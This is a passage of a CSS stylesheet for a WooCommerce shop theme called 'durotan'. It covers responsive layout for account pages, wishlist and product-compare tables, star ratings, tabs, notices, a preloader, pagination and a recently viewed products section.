@media (max-width: 767px) {
	.woocommerce-MyAccount-content .order-item {
		padding: 15px;
	}
	.woocommerce-MyAccount-content > section {
		padding: 30px 15px 15px;
	}
	.woocommerce-MyAccount-content .form-row {
		width: 100%;
	}
	.woocommerce-MyAccount-content .woocommerce-columns--addresses {
		flex-direction: column;
	}
	table.woocommerce-table--order-downloads thead th:first-child,
	table.woocommerce-MyAccount-orders thead th:first-child {
		padding-left: 15px;
	}
	table.woocommerce-table--order-downloads tr,
	table.woocommerce-MyAccount-orders tr {
		display: flex;
		flex-direction: column;
	}
	table.woocommerce-table--order-downloads tr .woocommerce-orders-table__cell,
	table.woocommerce-MyAccount-orders tr .woocommerce-orders-table__cell {
		width: 100%;
		display: flex;
		justify-content: space-between;
		align-items: center;
		margin: 0;
	}
	table.woocommerce-table--order-downloads tr .woocommerce-orders-table__cell .order-title,
	table.woocommerce-MyAccount-orders tr .woocommerce-orders-table__cell .order-title {
		margin: 0;
	}
	table.woocommerce-table--order-downloads tbody td.product-thumbnail,
	table.woocommerce-MyAccount-orders tbody td.product-thumbnail {
		width: auto;
	}
	table.my_account_orders thead {
		display: block;
	}
	table.my_account_orders > tbody > tr > td {
		padding: 15px;
	}
	table.my_account_orders > tbody > tr > td:before {
		display: none;
	}
	table.my_account_orders > tbody > tr > td > table.order-image tr {
		flex-wrap: wrap;
	}
	table.my_account_orders .woocommerce-orders-table__cell {
		text-align: right;
	}
	table.my_account_orders .woocommerce-orders-table__cell:before {
		text-transform: uppercase;
		font-size: 12px;
		font-weight: 500;
		color: var(--durotan-color-darker);
	}
	table.my_account_orders .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions {
		text-align: left;
		margin-top: 10px;
		padding: 0;
	}
	table.my_account_orders .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions:before {
		display: none;
	}
	table.my_account_orders .order-list-image {
		padding: 20px 0 0 0;
	}
	.button-customer {
		display: block;
		padding-top: 30px;
	}
	.button-customer a {
		width: 100%;
		margin: 0 0 20px;
		display: block;
	}
	.woocommerce-account .u-columns {
		max-width: 100%;
	}
	.woocommerce-edit-address .woocommerce-Address {
		margin-bottom: 20px;
	}
}

@media (max-width: 579px) {
	.woocommerce-account .mobile-hidden {
		display: none;
	}
}

@media (max-width: 459px) {
	.woocommerce-account .woocommerce-table--order-details td {
		padding-left: 0;
		padding-right: 0;
	}
	.woocommerce-account .woocommerce-table--order-details .product-thumbnail .thumbnail {
		margin-right: 10px;
	}
	.woocommerce-account .woocommerce-table--order-details .product-thumbnail img {
		max-width: 50px;
	}
	.woocommerce-account .woocommerce-table--order-details .woocommerce-table__product-name .product-details {
		padding: 0;
		line-height: 22px;
	}
	.woocommerce-account .woocommerce-table--order-details .woocommerce-table__product-name strong,
	.woocommerce-account .woocommerce-table--order-details .woocommerce-table__product-name a {
		font-size: 16px;
	}
	.woocommerce-account .woocommerce-table--order-details .woocommerce-table__product-total span {
		font-size: 16px;
	}
	.woocommerce-account .woocommerce-form .create-account {
		padding-left: 0;
		padding-right: 0;
	}
	.woocommerce-account .woocommerce-form .already_registered {
		padding-left: 0;
		padding-right: 0;
		font-size: 12px;
	}
	.woocommerce-account .woocommerce-customer-details .woocommerce-columns {
		display: block;
	}
	.woocommerce-account .woocommerce-customer-details .woocommerce-columns .woocommerce-column {
		display: block;
		width: 100%;
	}
	.woocommerce-account .u-columns {
		padding-left: 20px;
		padding-right: 20px;
		min-height: 470px;
	}
	.woocommerce-account .u-columns h2 {
		font-size: 24px;
		margin-bottom: 20px;
	}
	.woocommerce-account .woocommerce-ResetPassword {
		padding-left: 20px;
		padding-right: 20px;
		min-height: 370px;
	}
	.woocommerce-account .woocommerce-ResetPassword .woocommerce-column__title {
		font-size: 24px;
		padding-top: 30px;
		padding-bottom: 20px;
	}
	.woocommerce-account .woocommerce-ResetPassword .reset-depscription {
		padding: 0;
	}
	.woocommerce-account .woocommerce-ResetPassword .form-row {
		width: calc(100% - 30px);
	}
}

@media (max-width: 359px) {
	.woocommerce-account .u-columns,
	.woocommerce-account .woocommerce-ResetPassword {
		min-height: 440px;
	}
}

/** Wishlist **/
.woocommerce-wishlist .wishlist-title-container {
	display: none;
}

.woocommerce-wishlist table.shop_table {
	border: none;
}

.woocommerce-wishlist table.shop_table tr.woocommerce-cart-form__cart-item {
	border-top: 1px solid #dedede;
}

.woocommerce-wishlist table.shop_table th, .woocommerce-wishlist table.shop_table td {
	border: none;
	text-align: left;
	vertical-align: top;
}

.woocommerce-wishlist table.shop_table a {
	text-decoration: none;
}

.woocommerce-wishlist table.shop_table thead th {
	text-transform: uppercase;
	color: var(--durotan-color-gray);
	font-size: 14px;
	padding: 10px 0;
	letter-spacing: .3px;
}

.woocommerce-wishlist table.shop_table thead th.product-name {
	text-align: left;
}

.woocommerce-wishlist table.shop_table tbody td {
	border-top: 1px solid #dedede;
	padding: 22px 0 23px;
}

.woocommerce-wishlist table.shop_table tbody td.product-remove {
	padding-left: 20px;
	padding-right: 20px;
	vertical-align: middle;
}

.woocommerce-wishlist table.shop_table td.product-thumbnail {
	line-height: 1;
	text-align: left;
}

.woocommerce-wishlist table.shop_table td.product-thumbnail > a {
	display: block;
	max-width: 72px;
}

.woocommerce-wishlist table.shop_table td.product-thumbnail .thumbnail {
	margin-right: 20px;
}

.woocommerce-wishlist table.shop_table td.product-thumbnail img {
	max-width: 72px;
	width: auto;
}

.woocommerce-wishlist table.shop_table td.product-name a {
	display: block;
	margin-top: 17px;
	font-size: 18px;
	color: #000000;
}

.woocommerce-wishlist table.shop_table td.product-price {
	width: 18%;
}

.woocommerce-wishlist table.shop_table td.product-price .price {
	margin-top: 17px;
	color: var(--durotan-color-darker);
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.woocommerce-wishlist table.shop_table td.product-price .price span {
	font-size: 18px;
}

.woocommerce-wishlist table.shop_table td.product-price .price .woocs_price_code {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.woocommerce-wishlist table.shop_table td.product-price .price ins {
	order: 1;
	color: #ea311d;
	background-color: transparent;
	margin-right: 7px;
}

.woocommerce-wishlist table.shop_table td.product-price .price del {
	order: 2;
	color: var(--durotan-text-main-color);
}

.woocommerce-wishlist table.shop_table td.product-price .price del span {
	font-size: 14px;
}

.woocommerce-wishlist table.shop_table td.product-stock-status {
	width: 18%;
}

.woocommerce-wishlist table.shop_table td.product-stock-status span {
	margin-top: 17px;
	display: block;
	letter-spacing: 0.015em;
	font-size: 18px;
	font-weight: 600;
}

.woocommerce-wishlist table.shop_table td.product-stock-status span.wishlist-in-stock,
.woocommerce-wishlist table.shop_table td.product-stock-status .in-stock {
	color: #669900;
}

.woocommerce-wishlist table.shop_table td.product-stock-status span.wishlist-out-of-stock,
.woocommerce-wishlist table.shop_table td.product-stock-status .out-of-stock {
	color: #000000;
}

.woocommerce-wishlist table.shop_table td.product-add-to-cart {
	text-align: right;
	width: 18%;
}

.woocommerce-wishlist table.shop_table td.product-add-to-cart .durotan-svg-icon {
	display: none;
}

.woocommerce-wishlist table.shop_table td.product-add-to-cart a {
	margin-top: 8.5px !important;
	border: 1px solid #000000;
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.075em;
	padding: 7.34px 28px;
	display: inline-block !important;
}

.woocommerce-wishlist table.shop_table td.product-add-to-cart a:hover {
	border-color: var(--durotan-color-primary);
	background-color: var(--durotan-color-primary);
	color: #ffffff;
}

.woocommerce-wishlist table.shop_table td.product-add-to-cart a:hover::before, .woocommerce-wishlist table.shop_table td.product-add-to-cart a:hover::after {
	display: none;
}

.woocommerce-wishlist table.shop_table .product-remove .remove .durotan-svg-icon {
	font-size: 12px;
	color: #999999;
	transition: .4s;
}

.woocommerce-wishlist table.shop_table .product-remove .remove:hover {
	background: none !important;
}

.woocommerce-wishlist table.shop_table .product-remove .remove:hover .durotan-svg-icon {
	color: #000000;
}

.woocommerce-wishlist table.shop_table .coupon {
	border: 1px solid #d0d0d0;
	padding: 28px 29px 34px;
	margin-top: 18px;
}

.woocommerce-wishlist table.shop_table .coupon label {
	font-size: 20px;
	color: #000000;
	text-transform: capitalize;
	display: block;
	margin-bottom: 14px;
}

.woocommerce-wishlist table.shop_table .coupon .coupon-form {
	width: 100%;
	border: 1px solid #d0d0d0;
	padding-left: 15px;
	padding-right: 22px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.woocommerce-wishlist table.shop_table .coupon .coupon-form .durotan-svg-icon {
	font-size: 20px;
	margin-right: 12px;
}

.woocommerce-wishlist table.shop_table .coupon .coupon-form .input-text {
	padding: 15px 0;
	border: none;
	color: #999999;
	font-size: 14px;
	line-height: 1;
	flex: auto;
}

.woocommerce-wishlist table.shop_table .coupon .coupon-form .input-text::placeholder {
	color: #000000;
}

.woocommerce-wishlist table.shop_table .coupon .coupon-form .button {
	border: none;
	background: none;
	padding: 15px 0;
	font-size: 14px;
	color: #000000;
	letter-spacing: 0.050em;
	line-height: 1;
}

.woocommerce #content table.wishlist_table.cart a.remove {
	margin-top: 17px;
	display: block;
}

@media (max-width: 1050px) {
	.woocommerce-wishlist table.shop_table td {
		width: auto !important;
	}
	.woocommerce-wishlist table.shop_table td.product-add-to-cart a {
		padding: 7.34px 15px;
		font-size: 13px;
	}
}

@media (max-width: 1024px) {
	.wishlist_table.mobile {
		padding: 0;
		margin: 0;
	}
	.wishlist_table.mobile li {
		border-bottom: 1px solid #d0d0d0;
		display: flex;
		justify-content: space-between;
		padding: 22px 0 24px;
	}
	.wishlist_table.mobile li:last-child {
		border-bottom: none;
	}
	.wishlist_table.mobile li .item-details h3 {
		font-size: 16px;
		font-family: var(--durotan-font-main);
		margin-top: 0;
	}
	.wishlist_table.mobile li .item-details .item-details-table {
		margin-bottom: 0 !important;
	}
	.wishlist_table.mobile li .item-details .item-details-table td {
		line-height: 1;
	}
	.wishlist_table.mobile li .item-details .item-details-table td.labels {
		font-size: 14px;
		font-weight: 400;
		text-align: left;
		width: 20%;
	}
	.wishlist_table.mobile li .item-details .item-details-table td.value {
		text-align: left !important;
	}
	.wishlist_table.mobile li .item-details .item-details-table .woocs_price_code {
		display: flex;
		align-items: center;
		justify-content: flex-start;
		color: var(--durotan-color-darker);
		display: flex;
		align-items: center;
	}
	.wishlist_table.mobile li .item-details .item-details-table .woocs_price_code span {
		font-size: 18px;
	}
	.wishlist_table.mobile li .item-details .item-details-table .woocs_price_code ins {
		order: 1;
		color: #ea311d;
		background-color: transparent;
		margin-right: 7px;
	}
	.wishlist_table.mobile li .item-details .item-details-table .woocs_price_code del {
		order: 2;
		color: var(--durotan-text-main-color);
	}
	.wishlist_table.mobile li .item-details .item-details-table .woocs_price_code del span {
		font-size: 14px;
	}
	.wishlist_table.mobile li .item-details .additional-info td {
		line-height: 1;
	}
	.wishlist_table.mobile li .item-details .additional-info td.labels {
		font-size: 14px;
		font-weight: 400;
		text-align: left;
		width: 20%;
	}
	.wishlist_table.mobile li .item-details .additional-info td.value {
		text-align: left !important;
		font-size: 14px !important;
		font-weight: 600;
	}
	.wishlist_table.mobile li .item-details .additional-info span.wishlist-in-stock {
		color: #669900;
	}
	.wishlist_table.mobile li .item-details .additional-info span.wishlist-out-of-stock {
		color: #000000;
	}
	.wishlist_table.mobile li .item-details .additional-info .additional-info td.value {
		font-size: 16px;
		text-align: left;
	}
	.wishlist_table.mobile li .item-details .product-add-to-cart {
		margin-top: 20px;
	}
	.wishlist_table.mobile li .item-details .product-add-to-cart .durotan-svg-icon {
		display: none;
	}
	.wishlist_table.mobile li .item-details .product-add-to-cart a {
		border: 1px solid #000000;
		color: #000000;
		font-size: 13px;
		text-transform: uppercase;
		letter-spacing: 0.075em;
		padding: 5.34px 30px;
		display: inline-block !important;
	}
	.wishlist_table.mobile li .item-details .product-add-to-cart a:hover {
		border-color: var(--durotan-color-primary);
		background-color: var(--durotan-color-primary);
		color: #ffffff;
	}
	.wishlist_table.mobile li .item-details .product-add-to-cart a:hover::before, .wishlist_table.mobile li .item-details .product-add-to-cart a:hover::after {
		display: none;
	}
}

@media (max-width: 400px) {
	.wishlist_table.mobile li .item-details h3 {
		font-size: 16px;
	}
	.wishlist_table.mobile li .item-details .item-details-table td {
		vertical-align: bottom !important;
	}
	.wishlist_table.mobile li .item-details .item-details-table .woocs_price_code span {
		font-size: 16px;
	}
	.wishlist_table.mobile li .item-details .item-details-table .woocs_price_code del span {
		font-size: 14px;
	}
	.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a {
		padding: 5.34px 30px;
	}
}

.wcboost-wishlist-form table.shop_table tr th.product-quantity {
	padding-left: 20px;
	padding-right: 20px;
}

.wcboost-wishlist-form table.shop_table tr td .quantity {
	margin-top: 15px;
}

.wcboost-wishlist-form table.shop_table tr td .quantity .qty-box {
	width: 80px;
	height: 34px;
	border: 1px solid #d0d0d0;
	display: flex;
	justify-content: space-around;
	transition: .4s;
}

.wcboost-wishlist-form table.shop_table tr td .quantity .qty-box .qty {
	width: 20px;
	font-size: 14.01px;
}

.wcboost-wishlist-form table.shop_table tr td .quantity .qty-box:hover, .wcboost-wishlist-form table.shop_table tr td .quantity .qty-box:focus {
	border-color: var(--durotan-color-darker);
}

.wcboost-wishlist-form table.shop_table tr td .quantity .durotan-svg-icon {
	font-size: 10.01px;
	user-select: none;
	cursor: pointer;
	transition: .4s;
	line-height: 35px;
	padding: 0px 5px;
	color: var(--durotan-color-gray);
}

.wcboost-wishlist-form table.shop_table tr td .quantity .durotan-svg-icon:hover {
	color: var(--durotan-color-darker);
}

.wcboost-wishlist-form table.shop_table tr td .price {
	margin-top: 17px;
	color: var(--durotan-color-darker);
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.wcboost-wishlist-form table.shop_table tr td .price span {
	font-size: 18px;
}

.wcboost-wishlist-form table.shop_table tr td .price .woocs_price_code {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.wcboost-wishlist-form table.shop_table tr td .price ins {
	order: 1;
	color: #ea311d;
	background-color: transparent;
	margin-right: 7px;
}

.wcboost-wishlist-form table.shop_table tr td .price del {
	order: 2;
	color: var(--durotan-text-main-color);
}

.wcboost-wishlist-form table.shop_table tr td .price del span {
	font-size: 14px;
}

.wcboost-wishlist-form table.shop_table tr td.product-thumbnail {
	padding-right: 20px;
}

.wcboost-wishlist-form table.shop_table tr td.product-quantity {
	padding-left: 20px;
	padding-right: 20px;
}

.wcboost-wishlist-form table.shop_table tr td.product-date {
	padding-right: 20px;
}

.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart a {
	display: inline-flex !important;
	padding: 7.34px 28px !important;
	margin-bottom: 0 !important;
}

.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart a.loading::before {
	margin-right: 8px;
}

.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart a.wc-forward {
	display: none !important;
}

.wcboost-wishlist-form table.shop_table .product-remove a {
	font-size: 20px;
	font-weight: 200;
	color: #999;
	transition: .4s;
}

.wcboost-wishlist-form table.shop_table .product-remove a:hover {
	color: #000;
}

@media (max-width: 991px) {
	.wcboost-wishlist-form table.shop_table thead {
		display: none;
	}
	.wcboost-wishlist-form table.shop_table tr {
		border-bottom: 1px solid #dedede;
		padding-bottom: 30px;
	}
	.wcboost-wishlist-form table.shop_table tr td {
		display: inline-flex;
		padding-left: 0;
		padding-right: 0;
		border: none;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-price, .wcboost-wishlist-form table.shop_table tr td.product-stock-status, .wcboost-wishlist-form table.shop_table tr td.product-date {
		display: none;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-thumbnail {
		width: auto;
		padding-right: 15px;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name {
		width: 100% !important;
		max-width: 60%;
		flex-direction: column;
		padding-top: 0;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .label {
		display: inline-block;
		width: 30%;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-price {
		font-size: 14px;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-price .price {
		display: inline-flex;
		margin-top: 0;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-date {
		font-size: 14px;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .quantity {
		margin-top: 5px;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-stock-status {
		font-size: 14px;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-stock-status .in-stock {
		font-weight: 600;
		color: #669900;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-stock-status .out-of-stock {
		font-weight: 600;
		color: #000000;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-add-to-cart {
		margin-top: 10px;
		text-align: left;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-add-to-cart a {
		border: 1px solid #000;
		color: #000;
		font-size: 13px;
		text-transform: uppercase;
		letter-spacing: .075em;
		padding: 5.34px 30px !important;
		display: inline-flex !important;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-add-to-cart a .durotan-svg-icon {
		display: none;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-name .product-add-to-cart a.loading::before {
		margin-right: 8px;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-quantity {
		padding: 0 10px 0 0;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-quantity .quantity {
		margin: 0;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-quantity .qty-box {
		width: 100px;
		height: 38px;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart {
		padding: 0 0 0 0;
	}
	.wcboost-wishlist-form table.shop_table tr td.product-add-to-cart a {
		margin: 0 !important;
	}
	.wcboost-wishlist-form table.shop_table tr:last-child {
		border: none;
	}
	.wcboost-wishlist-form table.shop_table .product-remove {
		position: absolute;
		top: 0;
		right: 0;
		padding: 12px 0 0 !important;
	}
	.wcboost-wishlist-form table.shop_table .product-remove a {
		font-size: 36px;
		line-height: 1;
	}
	.wcboost-wishlist-form .wcboost-wishlist__item {
		position: relative;
		display: block;
	}
}

.wcboost-products-compare__table .product-remove a {
	font-size: 28px;
}

.wcboost-products-compare__table .product-name a {
	font-size: 18px;
	display: inline;
	--durotan-color-box-shadow: white;
	box-shadow: inset 0 -0.175em white, inset 0 -0.2em var(--durotan-color-box-shadow);
}

.wcboost-products-compare__table .product-name a:hover {
	color: #928656;
	--durotan-color-box-shadow: var( --durotan-color-primary );
}

.wcboost-products-compare__table .price {
	color: var(--durotan-color-darker);
	display: inline-flex;
	align-items: center;
	flex-wrap: wrap;
}

.wcboost-products-compare__table .price span {
	font-size: 20px;
}

.wcboost-products-compare__table .price .woocs_price_code {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.wcboost-products-compare__table .price ins {
	order: 1;
	color: #ea311d;
	background-color: transparent;
	margin-right: 7px;
}

.wcboost-products-compare__table .price del {
	order: 2;
	color: var(--durotan-text-main-color);
}

.wcboost-products-compare__table .price del span {
	font-size: 16px;
}

.wcboost-products-compare__table .in-stock {
	font-weight: 600;
	color: #669900;
}

.wcboost-products-compare__table .out-of-stock {
	font-weight: 600;
	color: #000000;
}

.wcboost-products-compare__table .add_to_cart_button {
	font-size: 14px;
	line-height: 50px;
	letter-spacing: .3px;
	text-transform: uppercase;
	display: inline-block;
	background-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
	padding: 0 37px;
	text-align: center;
	transition: ease .3s;
	white-space: nowrap;
	text-decoration: none;
}

.wcboost-products-compare__table .add_to_cart_button .durotan-svg-icon {
	display: none;
}

.wcboost-products-compare__tools {
	text-align: right;
}

.wcboost-products-compare__tools .wcboost-products-compare-clear {
	border: 1px solid #000000;
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.075em;
	padding: 7.34px 28px;
	display: inline-block;
}

.wcboost-products-compare__tools .wcboost-products-compare-clear:hover {
	border-color: var(--durotan-color-primary);
	background-color: var(--durotan-color-primary);
	color: #ffffff;
}

.wcboost-products-compare__tools .wcboost-products-compare-clear:hover::before, .wcboost-products-compare__tools .wcboost-products-compare-clear:hover::after {
	display: none;
}

body .blockUI.blockOverlay {
	position: relative;
	background-color: rgba(255, 255, 255, 0.7) !important;
	background-image: none !important;
}

body .blockUI.blockOverlay:after {
	display: none;
}

body .blockUI.blockOverlay:before {
	display: block;
	background-image: none;
	background-color: var(--durotan-background-color-primary);
	height: 30px;
	width: 30px;
	border-radius: 50%;
	animation: durotan-loading 2s infinite ease-in-out;
	position: absolute;
	top: 25%;
	left: 50%;
	content: "";
	z-index: 9999;
	color: transparent !important;
	font-size: 0;
	margin: 0;
}

/**
 * Star rating
 */
.star-rating {
	font-size: 14px;
	white-space: nowrap;
	overflow: hidden;
	position: relative;
	display: inline-block;
}

.star-rating .rating-stars {
	display: block;
	line-height: 1;
}

.star-rating .max-rating .durotan-svg-icon {
	color: var(--durotan-color-gray);
}

.star-rating .user-rating {
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
}

.star-rating .user-rating .durotan-svg-icon {
	color: #ffbb05;
}

p.stars {
	line-height: 1;
	display: block;
	margin: 0 0 15px;
}

p.stars > span {
	display: flex;
	height: 15px;
}

p.stars a {
	position: relative;
	height: 15px;
	width: 15px;
	text-indent: -999em;
	font-size: 0;
	color: #cccccc;
	display: inline-block;
	text-decoration: none;
	font-weight: 400;
	transition: none;
}

p.stars a:hover ~ a {
	color: #cccccc;
}

p.stars a span {
	text-indent: 0;
	display: block;
	font-size: 16px;
}

p.stars:hover a {
	color: #40a106;
}

p.stars.selected a.active {
	color: #40a106;
}

p.stars.selected a.active ~ a {
	color: #cccccc;
}

p.stars.selected a:not(.active) {
	color: #40a106;
}

/**
 * Tabs
 */
.woocommerce-tabs > ul.tabs {
	list-style: none;
	padding: 0;
	display: flex;
	border-bottom: 1px solid #dedede;
	margin: 0;
}

.woocommerce-tabs > ul.tabs > li {
	display: block;
	margin: 0;
	position: relative;
	padding: 0 22px;
}

.woocommerce-tabs > ul.tabs > li:first-child {
	padding-left: 0;
}

.woocommerce-tabs > ul.tabs > li > a {
	display: block;
	position: relative;
	padding: 15px 0;
	font-size: 16px;
	color: #666666;
	text-transform: uppercase;
	letter-spacing: 0.8px;
}

.woocommerce-tabs > ul.tabs > li > a:after {
	content: '';
	position: absolute;
	bottom: -1px;
	left: 0;
	right: 0;
	width: 0;
	height: 2px;
	background-color: var(--durotan-background-color-darker);
	transition: .5s;
	opacity: 0;
}

.woocommerce-tabs > ul.tabs > li > a:hover {
	color: var(--durotan-color-dark);
}

.woocommerce-tabs > ul.tabs > li.active > a {
	color: var(--durotan-color-dark);
}

.woocommerce-tabs > ul.tabs > li.active > a:after {
	opacity: 1;
	width: 100%;
}

/**
 * Icon video product thumbnail
 */
.i-video {
	width: 40px;
	height: 40px;
	background: var(--durotan-background-color-primary);
	border-radius: 50%;
	position: relative;
}

.i-video:after {
	content: '';
	width: 14px;
	height: 14px;
	background-image: url("[data-uri]");
	display: block;
	position: absolute;
	top: 50%;
	left: 55%;
	transform: translate(-50%, -50%);
}

/**
 * Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error {
	padding: 20px 30px;
	margin: 0 0 2em;
	position: relative;
	background-color: #1e85be;
	color: #fff;
	list-style: none outside;
	width: auto;
	word-wrap: break-word;
	font-size: 14px;
}

.woocommerce-message .icon-message,
.woocommerce-info .icon-message,
.woocommerce-error .icon-message {
	position: absolute;
	left: 20px;
	top: 50%;
	transform: translateY(-50%);
	font-size: 30px;
}

.woocommerce-message .close-message,
.woocommerce-info .close-message,
.woocommerce-error .close-message {
	position: absolute;
	right: 15px;
	top: 23px;
	cursor: pointer;
}

.woocommerce-message .button,
.woocommerce-info .button,
.woocommerce-error .button {
	float: right;
	color: #fff;
	border-bottom: 1px solid;
	font-size: 15px;
}

.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a {
	color: #fff;
}

.woocommerce-message li,
.woocommerce-info li,
.woocommerce-error li {
	list-style: none outside !important;
	padding-left: 0 !important;
	margin-left: 0 !important;
}

.woocommerce-message {
	background-color: #8ed3af;
}

.woocommerce-error {
	background-color: #b81c23;
}

.durotan-product-taxonomy-list {
	display: flex;
	justify-content: center;
	align-items: center;
	list-style: none;
	margin: 0 0 60px;
	padding: 0;
	overflow-x: auto;
	overflow-y: hidden;
	flex-wrap: nowrap;
	white-space: nowrap;
}

.durotan-product-taxonomy-list li {
	cursor: pointer;
	font-size: 16px;
	color: var(--durotan-color-darker);
	margin-right: 45px;
	transition: .4s;
	text-transform: uppercase;
	line-height: 1;
}

.durotan-product-taxonomy-list li:last-child {
	margin-right: 0;
}

.durotan-product-taxonomy-list li:hover, .durotan-product-taxonomy-list li.active {
	color: var(--durotan-color-primary);
}

.durotan-product-taxonomy-list li:hover a, .durotan-product-taxonomy-list li.active a {
	color: var(--durotan-color-primary);
}

.durotan-preloader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999999;
	background: rgba(255, 255, 255, 0.95);
}

.durotan-preloader .loading-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	display: block;
}

.durotan-preloader .bubble {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
}

.durotan-preloader .bubble:nth-child(2) .dot {
	-webkit-animation-delay: -.3s;
	animation-delay: -.3s;
}

.durotan-preloader .bubble:nth-child(3) .dot {
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
}

.durotan-preloader .dot {
	display: block;
	border-radius: 50%;
	background-color: #23232c;
	width: 100%;
	height: 100%;
	transform-origin: 50% 50%;
	animation: bubble 1.2s -.6s infinite ease-out;
	-webkit-animation: bubble 1.2s -.6s infinite ease-out;
}

.woocommerce-pagination {
	margin-top: 60px;
}

.woocommerce-pagination ul.page-numbers {
	display: flex;
	list-style: none;
	justify-content: center;
	align-items: center;
}

.woocommerce-pagination ul.page-numbers .page-numbers {
	display: inline-block;
	min-width: 40px;
	height: 40px;
	line-height: 40px;
	margin-right: 5px;
	text-align: center;
	border: 1px solid #dfdfdf;
	color: #999999;
	font-size: 14px;
}

.woocommerce-pagination ul.page-numbers .page-numbers:hover, .woocommerce-pagination ul.page-numbers .page-numbers.current {
	border-color: var(--durotan-background-color-primary);
	background-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
}

.woocommerce-pagination ul.page-numbers .page-numbers:hover .durotan-svg-icon, .woocommerce-pagination ul.page-numbers .page-numbers.current .durotan-svg-icon {
	color: #fff;
}

.woocommerce-pagination ul.page-numbers .page-numbers .durotan-svg-icon {
	font-size: 12px;
	color: #999999;
}

.woocommerce-pagination ul.page-numbers .page-numbers.next, .woocommerce-pagination ul.page-numbers .page-numbers.prev {
	padding: 0 15px;
	font-size: 14px;
	letter-spacing: 0.050em;
	text-transform: uppercase;
}

.woocommerce-pagination ul.page-numbers .page-numbers.next .durotan-svg-icon, .woocommerce-pagination ul.page-numbers .page-numbers.prev .durotan-svg-icon {
	line-height: 1;
	position: relative;
	top: -1px;
}

.woocommerce-pagination ul.page-numbers .page-numbers.next .durotan-svg-icon {
	margin-left: 9px;
}

.woocommerce-pagination ul.page-numbers .page-numbers.prev .durotan-svg-icon {
	margin-right: 9px;
}

.ajax-infinite a {
	display: none;
}

.durotan-recently-viewed-product {
	--durotan-recently-viewed-background-color:#ececec;
	padding: 88px 0;
	position: relative;
	background-color: var(--durotan-recently-viewed-background-color);
}

.durotan-recently-viewed-product:not(.no-ajax):not(.loaded) .recently-products {
	min-height: 100px;
	position: relative;
}

.durotan-recently-viewed-product.hide-empty {
	display: none;
}

.durotan-recently-viewed-product .recently-title {
	font-size: 36px;
	margin: 0 0 44px;
	text-transform: capitalize;
}

.durotan-recently-viewed-product .product-list {
	list-style: none;
	padding: 0;
}

.durotan-recently-viewed-product .product-list.no-products li {
	width: 100%;
}

.durotan-recently-viewed-product .product-list.no-products .durotan-button {
	margin-top: 35px;
}

.durotan-recently-viewed-product ul.products li.product .product-inner:hover .woocommerce-loop-product__title a {
	box-shadow: inset 0 -0.175em var(--durotan-recently-viewed-background-color), inset 0 -0.2em var(--durotan-color-darker);
}

.durotan-recently-viewed-product ul.products li.product .woocommerce-loop-product__title a {
	box-shadow: inset 0 -0.175em var(--durotan-recently-viewed-background-color), inset 0 -0.2em transparent;
}

.durotan-recently-viewed-product .product-loop-layout-1 .product-loop__buttons {
	justify-content: center;
	padding-left: 20px;
	padding-right: 20px;
}

.durotan-recently-viewed-product .product-loop-layout-1 .product-loop__buttons .durotan-loop_button--cart {
	padding-right: 16px;
}

.durotan-recently-viewed-product .product-loop-layout-1 .product-loop__buttons .durotan-svg-icon {
	font-size: 20px;
}

.durotan-recently-viewed-product .product-loop-layout-1 .buttons-3 .yith-wcwl-add-to-wishlist,
.durotan-recently-viewed-product .product-loop-layout-1 .buttons-3 .wcboost-wishlist-button,
.durotan-recently-viewed-product .product-loop-layout-1 .buttons-3 .compare-button {
	margin-left: 26px;
}

.durotan-recently-viewed-product .product-loop-layout-3 li.product .product-thumbnail {
	padding-bottom: 20px;
	margin-bottom: 0;
}

.durotan-recently-viewed-product .product-loop-layout-3 li.product .variations {
	margin-top: 0;
}

.durotan-recently-viewed-product .product-loop-layout-3 li.product .variations tr td {
	padding-left: 10px;
	padding-right: 10px;
}

.durotan-recently-viewed-product .product-loop-layout-3 li.product .stock {
	margin: 0;
}

.durotan-recently-viewed-product .product-loop-layout-3 li.product .meta-cat {
	margin-top: 10px;
}

.durotan-recently-viewed-product .product-loop-layout-3 li.product .product-loop__buttons {
	padding-left: 10px;
	padding-right: 10px;
}

